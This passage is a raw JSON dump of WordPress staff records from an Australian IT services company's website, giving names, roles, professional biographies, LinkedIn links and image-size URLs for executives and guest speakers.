ervice-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Dan Cox","role":"Chief Technology Officer","biography":"Dan has spent 20 years at the forefront of Managed Services, delivering results across Europe, the US, and Australia. Known for launching innovative products and solutions, he has a proven track record of turning technology into measurable business success.<br \/>\r\n<br \/>\r\nDan joined Interactive in 2020, assuming leadership roles in sales & delivery for our Cloud business unit, which leads Digital Transformation efforts for customers. As CTO, his focus is on delivering business-first technology solutions that accelerate growth, enhance operational efficiency, and create lasting value for customers. <br \/>\r\n"},{"ID":12952,"post_author":"51","post_date":"2023-07-12 15:16:49","post_date_gmt":"2023-07-12 05:16:49","post_content":"","post_title":"Fred Thiele","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"fred-thiele","to_ping":"","pinged":"","post_modified":"2025-01-28 09:41:27","post_modified_gmt":"2025-01-27 22:41:27","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=12952","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/fredthiele\/","images":{"ID":12958,"id":12958,"title":"Fred-Theile-portrait-400px-0244_rev","filename":"Fred-Theile-portrait-400px-0244_rev.jpg","filesize":120417,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","link":"https:\/\/www.interactive.com.au\/staff\/fred-thiele\/fred-theile-portrait-400px-0244_rev\/","alt":"Fred Thiele Chief Information Security Officer at Interactive portrait image","author":"51","description":"","caption":"","name":"fred-theile-portrait-400px-0244_rev","status":"inherit","uploaded_to":12952,"date":"2023-07-12 05:25:31","modified":"2024-09-17 00:56:48","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Fred Thiele","role":"Chief Information Security Officer ","biography":"Fred Thiele is the Chief Information Security Officer at Interactive, helping Interactive and their customers build and maintain resilient cyber programs. Fred also leads the internal Technology function, delivering innovative technology solutions that enable business strategy. He has been in the technology industry for the last 25 years holding technical, consulting, and executive positions on several continents, across a wide range of industry verticals.<br \/>\r\n<br \/>\r\nFred most recently worked at Transport for NSW, Velocity Frequent Flyer, and the Commonwealth Bank, leading teams to help those organisations build, maintain, and accelerate their cyber security programs. He participates in local NSW cyber industry groups, advises cyber security startups, and occasionally speaks at conferences. He holds a BSc. in Computer Science and several professional qualifications including a CISSP and CISM.<br \/>\r\n"},{"ID":12950,"post_author":"51","post_date":"2023-07-12 15:15:47","post_date_gmt":"2023-07-12 05:15:47","post_content":"","post_title":"Theo Triantafillides","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"theo-triantafillides","to_ping":"","pinged":"","post_modified":"2023-07-12 15:15:47","post_modified_gmt":"2023-07-12 05:15:47","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=12950","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/theo-triantafillides-8193175\/","images":{"ID":12951,"id":12951,"title":"MicrosoftTeams-image (44)","filename":"MicrosoftTeams-image-44.jpg","filesize":115052,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","link":"https:\/\/www.interactive.com.au\/staff\/theo-triantafillides\/microsoftteams-image-44\/","alt":"","author":"51","description":"","caption":"","name":"microsoftteams-image-44","status":"inherit","uploaded_to":12950,"date":"2023-07-12 05:15:37","modified":"2023-07-12 05:15:37","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Theo Triantafillides","role":"Chief Marketing Officer","biography":"Theo is the Chief Marketing Officer at Interactive.<br \/>\r\n <br \/>\r\nHe has held senior executive positions in Commercial, Sales and Marketing roles with some of Australia\u2019s most recognisable brands including Qantas Airways, StarTrack Express, Australia Post and Kennards Hire.<br \/>\r\n <br \/>\r\nTheo is a graduate of the Australian Institute of Company Directors (GAICD) and holds a Bachelor of Arts and MBA (Exec.) from AGSM \u2013 UNSW Business School.<br \/>\r\n"},{"ID":12070,"post_author":"51","post_date":"2023-05-03 16:17:29","post_date_gmt":"2023-05-03 06:17:29","post_content":"","post_title":"Michael Smith","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"michael-smith","to_ping":"","pinged":"","post_modified":"2023-05-03 16:17:29","post_modified_gmt":"2023-05-03 06:17:29","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=12070","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/michael-smith-5a604058\/","images":{"ID":12071,"id":12071,"title":"headshot-michael-smith-0295_hr","filename":"headshot-michael-smith-0295_hr.jpg","filesize":264969,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr.jpg","link":"https:\/\/www.interactive.com.au\/staff\/michael-smith\/headshot-michael-smith-0295_hr\/","alt":"","author":"51","description":"","caption":"","name":"headshot-michael-smith-0295_hr","status":"inherit","uploaded_to":12070,"date":"2023-05-03 06:17:10","modified":"2023-05-03 06:17:10","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":2016,"height":1344,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-300x200.jpg","medium-width":300,"medium-height":200,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-768x512.jpg","medium_large-width":768,"medium_large-height":512,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-1024x683.jpg","large-width":1024,"large-height":683,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-1536x1024.jpg","1536x1536-width":1536,"1536x1536-height":1024,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr.jpg","2048x2048-width":2016,"2048x2048-height":1344,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-2016x960.jpg","post-image-retina-width":2016,"post-image-retina-height":960,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-984x686.jpg","featured-post-width":984,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr.jpg","intro-text-image-width":870,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr.jpg","icon-tile-width":50,"icon-tile-height":33,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-904x790.jpg","image-left-right-width":904,"image-left-right-height":790,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-2016x768.jpg","wysiwyg-image-header-width":2016,"wysiwyg-image-header-height":768,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-2016x1040.jpg","image-video-callout-width":2016,"image-video-callout-height":1040,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-984x304.jpg","key-callout-tile-width":984,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-466x578.jpg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-1330x926.jpg","feature-callout-tile-width":1330,"feature-callout-tile-height":926,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-640x434.jpg","callout-tile-width":640,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-2016x1040.jpg","service-hero-width":2016,"service-hero-height":1040,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Michael Smith","role":"Public Cloud Architect, Interactive","biography":"Michael has close to 15 years of experience in the IT industry, with the last three dedicated to public cloud technologies. He's Lead multiple public cloud migrations and transformations for customers across various industries, mostly in the SMB space. Michael always aims to provide functional and usable solutions to customer problems rather than just good on paper solutions."},{"ID":12059,"post_author":"51","post_date":"2023-05-02 11:28:17","post_date_gmt":"2023-05-02 01:28:17","post_content":"","post_title":"Ben Allwood","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"ben-allwood","to_ping":"","pinged":"","post_modified":"2023-05-09 11:40:53","post_modified_gmt":"2023-05-09 01:40:53","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=12059","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/ben-allwood-65095419\/","images":{"ID":12060,"id":12060,"title":"MicrosoftTeams-image (18)","filename":"MicrosoftTeams-image-18-scaled.jpg","filesize":117383,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-scaled.jpg","link":"https:\/\/www.interactive.com.au\/staff\/ben-allwood\/microsoftteams-image-18\/","alt":"","author":"51","description":"","caption":"","name":"microsoftteams-image-18","status":"inherit","uploaded_to":12059,"date":"2023-05-02 01:27:37","modified":"2023-05-02 01:27:37","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":2560,"height":1922,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-300x225.jpg","medium-width":300,"medium-height":225,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-768x577.jpg","medium_large-width":768,"medium_large-height":577,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-1024x769.jpg","large-width":1024,"large-height":769,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-1536x1153.jpg","1536x1536-width":1536,"1536x1536-height":1153,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-2048x1538.jpg","2048x2048-width":2048,"2048x2048-height":1538,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-2880x960.jpg","post-image-retina-width":2880,"post-image-retina-height":960,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-984x686.jpg","featured-post-width":984,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-scaled.jpg","intro-text-image-width":773,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-scaled.jpg","icon-tile-width":50,"icon-tile-height":38,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-904x790.jpg","image-left-right-width":904,"image-left-right-height":790,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-2022x768.jpg","wysiwyg-image-header-width":2022,"wysiwyg-image-header-height":768,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-2688x1040.jpg","image-video-callout-width":2688,"image-video-callout-height":1040,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-984x304.jpg","key-callout-tile-width":984,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-466x578.jpg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-1330x926.jpg","feature-callout-tile-width":1330,"feature-callout-tile-height":926,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-640x434.jpg","callout-tile-width":640,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-2688x1040.jpg","service-hero-width":2688,"service-hero-height":1040,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Ben Allwood","role":"Chief Information Officer (CIO), IPD Group","biography":"A seasoned business leader with extensive experience in digital transformation, software delivery, cyber posture improvement, and project management, Ben is a strategic thinker who can help companies navigate the complex challenges of the modern business landscape. With a strong engineering background and industry exposure across Australia, Asia, and Europe, Ben has honed his expertise in managing large-scale flagship technology projects that require both technical and business acumen.<br \/>\r\nAs the CIO for IPD Group, Ben has successfully overseen major M&A integration projects, ASX Listing, and digital transformation initiatives, established a cyber-aware culture and implemented effective risk governance strategies that align with business objectives and given assurance to the board."},{"ID":12057,"post_author":"51","post_date":"2023-05-02 11:22:07","post_date_gmt":"2023-05-02 01:22:07","post_content":"","post_title":"Tim Sheedy","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"tim-sheedy","to_ping":"","pinged":"","post_modified":"2023-05-02 11:22:07","post_modified_gmt":"2023-05-02 01:22:07","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=12057","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/timsheedy\/","images":{"ID":12058,"id":12058,"title":"MicrosoftTeams-image (17)","filename":"MicrosoftTeams-image-17-scaled.jpg","filesize":129004,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-scaled.jpg","link":"https:\/\/www.interactive.com.au\/staff\/tim-sheedy\/microsoftteams-image-17\/","alt":"","author":"51","description":"","caption":"","name":"microsoftteams-image-17","status":"inherit","uploaded_to":12057,"date":"2023-05-02 01:21:30","modified":"2023-05-02 01:21:30","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":2560,"height":1707,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-300x200.jpg","medium-width":300,"medium-height":200,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-768x512.jpg","medium_large-width":768,"medium_large-height":512,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-1024x683.jpg","large-width":1024,"large-height":683,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-1536x1024.jpg","1536x1536-width":1536,"1536x1536-height":1024,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-2048x1365.jpg","2048x2048-width":2048,"2048x2048-height":1365,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-2880x960.jpg","post-image-retina-width":2880,"post-image-retina-height":960,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-984x686.jpg","featured-post-width":984,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-scaled.jpg","intro-text-image-width":870,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-scaled.jpg","icon-tile-width":50,"icon-tile-height":33,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-904x790.jpg","image-left-right-width":904,"image-left-right-height":790,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-2022x768.jpg","wysiwyg-image-header-width":2022,"wysiwyg-image-header-height":768,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-2688x1040.jpg","image-video-callout-width":2688,"image-video-callout-height":1040,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-984x304.jpg","key-callout-tile-width":984,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-466x578.jpg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-1330x926.jpg","feature-callout-tile-width":1330,"feature-callout-tile-height":926,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-640x434.jpg","callout-tile-width":640,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-2688x1040.jpg","service-hero-width":2688,"service-hero-height":1040,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Tim Sheedy","role":"VP Research, Ecosystem Consulting","biography":"Tim brings more than 20 years of experience in designing and implementing Cloud, AI, CX and Automation strategies to the Ecosystm network, to support businesses in their IT decisions.  In his previous role, Tim spent 12 years at Forrester Research, most recently as a Principal Analyst, helping IT leaders improve their digital capabilities. Prior to this, he was Research Director for IT Solutions at IDC in Australia, where he assisted IT vendors in designing solutions to better fit market requirements and IT buyers in improving the effectiveness of their IT functions.<br \/>\r\nBeyond the office, Tim boasts an international reputation as an entertaining and informative public speaker on the key trends in the IT market."},{"ID":12054,"post_author":"51","post_date":"2023-05-02 11:04:53","post_date_gmt":"2023-05-02 01:04:53","post_content":"","post_title":"Helen Stefanis","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"helen-stafenis","to_ping":"","pinged":"","post_modified":"2023-05-08 09:11:39","post_modified_gmt":"2023-05-07 23:11:39","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=12054","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/helen-stefanis-7538ab7\/","images":{"ID":12093,"id":12093,"title":"MicrosoftTeams-image (22)","filename":"MicrosoftTeams-image-22.jpg","filesize":203138,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22.jpg","link":"https:\/\/www.interactive.com.au\/staff\/helen-stafenis\/microsoftteams-image-22\/","alt":"","author":"51","description":"","caption":"","name":"microsoftteams-image-22","status":"inherit","uploaded_to":12054,"date":"2023-05-07 23:11:26","modified":"2023-05-07 